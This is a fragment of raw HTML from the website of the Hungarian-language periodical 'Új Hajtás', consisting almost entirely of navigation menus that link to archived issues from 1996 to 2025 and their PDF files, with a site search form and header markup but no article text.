			<li id="menu-item-6817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6817"><a href="https://ujhajtas.net.ua/category/2006/2006-6/">2006. 6. szám XI évfolyam</a></li>
			<li id="menu-item-6592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6592"><a href="https://ujhajtas.net.ua/category/2006/2006-9/">2006. 9. szám XI évfolyam</a></li>
			<li id="menu-item-6710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6710"><a href="https://ujhajtas.net.ua/category/2006/2006-7/">2006. 7. szám XI évfolyam</a></li>
			<li id="menu-item-6594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6594"><a href="https://ujhajtas.net.ua/category/2006/2006-10/">2006. 10. szám XI évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-5909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5909"><a href="https://ujhajtas.net.ua/category/2007/">2007<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6538"><a href="https://ujhajtas.net.ua/category/2007/2007-1/">2007. 1. szám XII évfolyam</a></li>
			<li id="menu-item-6539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6539"><a href="https://ujhajtas.net.ua/category/2007/2007-2/">2007. 2. szám XII évfolyam</a></li>
			<li id="menu-item-6442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6442"><a href="https://ujhajtas.net.ua/category/2007/2007-3/">2007. 3. szám XII évfolyam</a></li>
			<li id="menu-item-6309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6309"><a href="https://ujhajtas.net.ua/category/2007/2007-4/">2007. 4. szám XII évfolyam</a></li>
			<li id="menu-item-6254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6254"><a href="https://ujhajtas.net.ua/category/2007/2007-5/">2007. 5. szám XII évfolyam</a></li>
			<li id="menu-item-6198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6198"><a href="https://ujhajtas.net.ua/category/2007/2007-6/">2007. 6. szám XII évfolyam</a></li>
			<li id="menu-item-6141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6141"><a href="https://ujhajtas.net.ua/category/2007/2007-7/">2007. 7. szám XII évfolyam</a></li>
			<li id="menu-item-6009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6009"><a href="https://ujhajtas.net.ua/category/2007/2007-8/">2007. 8. szám XII évfolyam</a></li>
			<li id="menu-item-5962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5962"><a href="https://ujhajtas.net.ua/category/2007/2007-9/">2007. 9. szám XII évfolyam</a></li>
			<li id="menu-item-5908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5908"><a href="https://ujhajtas.net.ua/category/2007/2007-10/">2007. 10. szám XII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-5278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5278"><a href="https://ujhajtas.net.ua/category/2008/">2008<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5793"><a href="https://ujhajtas.net.ua/category/2008/2008-2/">2008. 2. szám XIII évfolyam</a></li>
			<li id="menu-item-5736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5736"><a href="https://ujhajtas.net.ua/category/2008/2008-3/">2008. 3. szám XIII évfolyam</a></li>
			<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://ujhajtas.net.ua/category/2008/2008-1/">2008. 1. szám XIII évfolyam</a></li>
			<li id="menu-item-5691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5691"><a href="https://ujhajtas.net.ua/category/2008/2008-4/">2008. 4. szám XIII évfolyam</a></li>
			<li id="menu-item-5588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5588"><a href="https://ujhajtas.net.ua/category/2008/2008-5/">2008. 5. szám XIII évfolyam</a></li>
			<li id="menu-item-5530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5530"><a href="https://ujhajtas.net.ua/category/2008/2008-6/">2008. 6. szám XIII évfolyam</a></li>
			<li id="menu-item-5472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5472"><a href="https://ujhajtas.net.ua/category/2008/2008-7/">2008. 7. szám XIII évfolyam</a></li>
			<li id="menu-item-5393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5393"><a href="https://ujhajtas.net.ua/category/2008/2008-8/">2008. 8. szám XIII évfolyam</a></li>
			<li id="menu-item-5341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5341"><a href="https://ujhajtas.net.ua/category/2008/2008-9/">2008. 9. szám XIII évfolyam</a></li>
			<li id="menu-item-5279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5279"><a href="https://ujhajtas.net.ua/category/2008/2008-10/">2008. 10. szám XIII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4769"><a href="https://ujhajtas.net.ua/category/2009/">2009<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5231"><a href="https://ujhajtas.net.ua/category/2009/2009-1/">2009. 1. szám XIV évfolyam</a></li>
			<li id="menu-item-5184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5184"><a href="https://ujhajtas.net.ua/category/2009/2009-2/">2009. 2. szám XIV évfolyam</a></li>
			<li id="menu-item-5129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5129"><a href="https://ujhajtas.net.ua/category/2009/2009-3/">2009. 3. szám XIV évfolyam</a></li>
			<li id="menu-item-5077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5077"><a href="https://ujhajtas.net.ua/category/2009/2009-4/">2009. 4. szám XIV évfolyam</a></li>
			<li id="menu-item-5011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5011"><a href="https://ujhajtas.net.ua/category/2009/2009-5/">2009. 5. szám XIV évfolyam</a></li>
			<li id="menu-item-4948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4948"><a href="https://ujhajtas.net.ua/category/2009/2009-6/">2009. 6. szám XIV évfolyam</a></li>
			<li id="menu-item-4886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4886"><a href="https://ujhajtas.net.ua/category/2009/2009-7/">2009. 7. szám XIV évfolyam</a></li>
			<li id="menu-item-4829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4829"><a href="https://ujhajtas.net.ua/category/2009/2009-8/">2009. 8. szám XIV évfolyam</a></li>
			<li id="menu-item-4770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4770"><a href="https://ujhajtas.net.ua/category/2009/2009-9/">2009. 9. szám XIV évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4443"><a href="https://ujhajtas.net.ua/category/2010/">2010<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4767"><a href="https://ujhajtas.net.ua/category/2010/2010-1/">2010. 1. szám XV évfolyam</a></li>
			<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><a href="https://ujhajtas.net.ua/category/2010/2010-2/">2010. 2. szám XV évfolyam</a></li>
			<li id="menu-item-4660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4660"><a href="https://ujhajtas.net.ua/category/2010/2010-3/">2010. 3. szám XV évfolyam</a></li>
			<li id="menu-item-4558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4558"><a href="https://ujhajtas.net.ua/category/2010/2010-4/">2010. 4. szám XV évfolyam</a></li>
			<li id="menu-item-4549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4549"><a href="https://ujhajtas.net.ua/category/2010/2010-5-2010/">2010. 5. szám XV évfolyam</a></li>
			<li id="menu-item-4445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4445"><a href="https://ujhajtas.net.ua/category/2010/2010-5/">2010. 7. szám XV évfolyam</a></li>
			<li id="menu-item-4446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4446"><a href="https://ujhajtas.net.ua/category/2010/2010-8/">2010. 8. szám XV évfolyam</a></li>
			<li id="menu-item-4447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4447"><a href="https://ujhajtas.net.ua/category/2010/2010-9/">2010. 9. szám XV évfolyam</a></li>
			<li id="menu-item-4444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4444"><a href="https://ujhajtas.net.ua/category/2010/2010-10/">2010. 10. szám XV évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-7791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7791"><a href="#">2002-2005<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4436"><a href="https://ujhajtas.net.ua/category/2002/">2002<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7727"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/uj-hajtas-2002-1.pdf">2002. 1. szám</a></li>
			<li id="menu-item-7729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7729"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-02.pdf">2002. 2. szám</a></li>
			<li id="menu-item-7733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7733"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-03.pdf">2002. 3. szám</a></li>
			<li id="menu-item-7734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7734"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-04.pdf">2002. 4. szám</a></li>
			<li id="menu-item-7735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7735"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-05.pdf">2002. 5. szám</a></li>
			<li id="menu-item-7740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7740"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-06.pdf">2002. 6. szám</a></li>
			<li id="menu-item-7741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7741"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-07.pdf">2002. 7. szám</a></li>
			<li id="menu-item-7742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7742"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-08.pdf">2002. 8. szám</a></li>
		</ul>
</li>
		<li id="menu-item-4437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4437"><a href="https://ujhajtas.net.ua/category/2003/">2003<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7746"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-01.pdf">2003. 1. szám</a></li>
			<li id="menu-item-7747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7747"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-02.pdf">2003. 2. szám</a></li>
			<li id="menu-item-7748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7748"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-03.pdf">2003. 3. szám</a></li>
			<li id="menu-item-7758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7758"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-04.pdf">2003. 4. szám</a></li>
			<li id="menu-item-7759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7759"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-05.pdf">2003. 5. szám</a></li>
			<li id="menu-item-7760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7760"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-06.pdf">2003. 6. szám</a></li>
			<li id="menu-item-7761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7761"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-07.pdf">2003. 7. szám</a></li>
			<li id="menu-item-7762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7762"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-08.pdf">2003. 8. szám</a></li>
			<li id="menu-item-7763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7763"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-09.pdf">2003. 9. szám</a></li>
		</ul>
</li>
		<li id="menu-item-4438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4438"><a href="https://ujhajtas.net.ua/category/2004/">2004<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7771"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-02.pdf">2004. 2. szám</a></li>
			<li id="menu-item-7772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7772"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-03.pdf">2004. 3. szám</a></li>
			<li id="menu-item-7773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7773"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-04.pdf">2004. 4. szám</a></li>
			<li id="menu-item-7774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7774"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-05.pdf">2004. 5. szám</a></li>
			<li id="menu-item-7775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7775"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-06.pdf">2004. 6. szám</a></li>
			<li id="menu-item-7776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7776"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-07.pdf">2004. 7. szám</a></li>
			<li id="menu-item-7779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7779"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-08.pdf">2004. 8. szám</a></li>
			<li id="menu-item-7780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7780"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-09.pdf">2004. 9. szám</a></li>
		</ul>
</li>
		<li id="menu-item-4439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4439"><a href="https://ujhajtas.net.ua/category/2005/">2005<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4440"><a href="https://ujhajtas.net.ua/category/2005/2005-1/">2005. 1. szám</a></li>
			<li id="menu-item-7786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7786"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-02.pdf">2005. 2. szám</a></li>
			<li id="menu-item-7787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7787"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-03.pdf">2005. 3. szám</a></li>
			<li id="menu-item-7788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7788"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-04.pdf">2005. 4. szám</a></li>
			<li id="menu-item-4441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4441"><a href="https://ujhajtas.net.ua/category/2005/2005-7/">2005. 7. szám</a></li>
			<li id="menu-item-7789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7789"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-06.pdf">2005. 6. szám</a></li>
			<li id="menu-item-4442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4442"><a href="https://ujhajtas.net.ua/category/2005/2005-8/">2005. 8. szám</a></li>
			<li id="menu-item-7790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7790"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-kulonszam.pdf">2005. Különszám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4381"><a href="#">1996-1999<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4388"><a href="https://ujhajtas.net.ua/category/1996/">1996<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4392"><a href="https://ujhajtas.net.ua/category/1996/1996-probaszam/">1996. próbaszám I évfolyam</a></li>
			<li id="menu-item-4389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4389"><a href="https://ujhajtas.net.ua/category/1996/1996-1-2/">1996. 1-2 szám I évfolyam</a></li>
			<li id="menu-item-4390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4390"><a href="https://ujhajtas.net.ua/category/1996/1996-3/">1996. 3 szám I évfolyam</a></li>
			<li id="menu-item-4391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4391"><a href="https://ujhajtas.net.ua/category/1996/1996-4/">1996. 4 szám I évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://ujhajtas.net.ua/category/1997/">1997<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://ujhajtas.net.ua/category/1997/1997-1/">1997. 1 szám II évfolyam</a></li>
			<li id="menu-item-4395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4395"><a href="https://ujhajtas.net.ua/category/1997/1997-2/">1997. 2 szám II évfolyam</a></li>
			<li id="menu-item-4396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4396"><a href="https://ujhajtas.net.ua/category/1997/1997-3/">1997. 3 szám II évfolyam</a></li>
			<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://ujhajtas.net.ua/category/1997/1997-4/">1997. 4 szám II évfolyam</a></li>
			<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398"><a href="https://ujhajtas.net.ua/category/1997/1997-5/">1997. 5 szám II évfolyam</a></li>
			<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://ujhajtas.net.ua/category/1997/1997-6/">1997. 6 szám II évfolyam</a></li>
			<li id="menu-item-4400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4400"><a href="https://ujhajtas.net.ua/category/1997/1997-7/">1997. 7 szám II évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4401"><a href="https://ujhajtas.net.ua/category/1998/">1998<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4402"><a href="https://ujhajtas.net.ua/category/1998/1998-1/">1998. 1 szám III évfolyam</a></li>
			<li id="menu-item-4405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4405"><a href="https://ujhajtas.net.ua/category/1998/1998-2/">1998. 2 szám III évfolyam</a></li>
			<li id="menu-item-4406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4406"><a href="https://ujhajtas.net.ua/category/1998/1998-3/">1998. 3 szám III évfolyam</a></li>
			<li id="menu-item-4407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4407"><a href="https://ujhajtas.net.ua/category/1998/1998-4/">1998. 4 szám III évfolyam</a></li>
			<li id="menu-item-4408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4408"><a href="https://ujhajtas.net.ua/category/1998/1998-5/">1998. 5 szám III évfolyam</a></li>
			<li id="menu-item-4410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4410"><a href="https://ujhajtas.net.ua/category/1998/1998-7-8/">1998. 7-8 szám III évfolyam</a></li>
			<li id="menu-item-4409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4409"><a href="https://ujhajtas.net.ua/category/1998/1998-6/">1998. 6 szám III évfolyam</a></li>
			<li id="menu-item-4411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4411"><a href="https://ujhajtas.net.ua/category/1998/1998-9/">1998. 9 szám III évfolyam</a></li>
			<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4403"><a href="https://ujhajtas.net.ua/category/1998/1998-10/">1998. 10 szám III évfolyam</a></li>
			<li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404"><a href="https://ujhajtas.net.ua/category/1998/1998-11-12/">1998. 11-12 szám III évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4412"><a href="https://ujhajtas.net.ua/category/1999/">1999<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4413"><a href="https://ujhajtas.net.ua/category/1999/1999-1/">1999. 1 szám IV évfolyam</a></li>
			<li id="menu-item-4415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4415"><a href="https://ujhajtas.net.ua/category/1999/1999-2/">1999. 2 szám IV évfolyam</a></li>
			<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4416"><a href="https://ujhajtas.net.ua/category/1999/1999-3/">1999. 3 szám IV évfolyam</a></li>
			<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4417"><a href="https://ujhajtas.net.ua/category/1999/1999-4/">1999. 4 szám IV évfolyam</a></li>
			<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4418"><a href="https://ujhajtas.net.ua/category/1999/1999-5/">1999. 5 szám IV évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://ujhajtas.net.ua/impresszum/">Impresszum</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://ujhajtas.net.ua/kapcsolat/">Kapcsolat</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ujhajtas.net.ua/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Keresés</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://ujhajtas.net.ua/">
				<img src="https://ujhajtas.net.ua/wp-content/uploads/2023/07/logotext2023-2.png" alt=""/>
				<span class="td-visual-hidden">Új Hajtás</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://ujhajtas.net.ua/">
            <img src="https://ujhajtas.net.ua/wp-content/uploads/2023/07/logotext2023-2.png" alt="" width="354" height="90"/>
        </a>
        </div>
    <div class="menu-header-main-menu-container"><ul id="menu-header-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9"><a href="https://ujhajtas.net.ua/">Főoldal</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7852"><a href="#">XXX évfolyam</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7917"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/04/UjHajtas2025-01.pdf">2025. 1. szám</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7920"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/06/UjHajtas2025-02.pdf">2025. 2. szám</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7924"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/09/UjHajtas2025-03.pdf">2025. 3. szám</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7925"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/06/UjHajtas2025-04.pdf">2025. 4. szám</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7928"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/12/UjHajtas2025-05.pdf">2025. 5. szám</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7931"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2026/01/UjHajtas2025-06.pdf">2025. 6. szám</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-18"><a href="#">Archívum</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7857"><a href="#">2021-2024</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7858"><a href="#">2021</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7863"><a href="https://ujhajtas.net.ua/category/2021/2021-1/">2021. 1. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7864"><a href="https://ujhajtas.net.ua/category/2021/2021-2/">2021. 2. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7866"><a href="https://ujhajtas.net.ua/category/2021/2021-4/">2021. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7870"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_05.pdf">2021. 5. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7871"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_06.pdf">2021. 6. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7872"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_07.pdf">2021. 7. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7859"><a href="#">2022</a>
		<ul class="sub-menu">
